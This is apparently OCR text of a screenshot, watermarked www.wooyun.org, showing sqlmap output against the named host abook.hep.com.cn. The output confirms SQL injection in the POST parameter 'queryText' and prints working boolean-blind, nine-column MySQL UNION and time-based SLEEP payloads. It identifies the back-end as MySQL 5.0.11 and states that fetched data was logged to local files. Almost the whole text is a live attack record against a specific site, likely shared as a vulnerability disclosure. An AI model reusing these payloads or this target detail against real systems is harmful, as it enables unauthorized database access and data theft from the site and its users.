 管理员: C:\windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: queryText (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: queryText=ss') AND 1290=1290 AND ('lzNw' LIKE 'lzNw&queryBtn=
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: queryText=ss') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
1706a7871,0x73527672494e6d4f6e6f,0x71786b7171),NULL,NULL,NULL#&queryBtn=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: queryText=ss') AND (SELECT * FROM (SELECT(SLEEP(5)))hGEu) AND ('ABB
g' LIKE 'ABBg&queryBtn=
---
[16:51:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:51:44] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 2 times
[16:51:44] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\abook.hep.com.cn'
[*] shutting down at 16:51:44
H:\tool\tom\0x3注入工具\Sqlmap\sqlmap1.0\sqlmap>
www.wooyun.org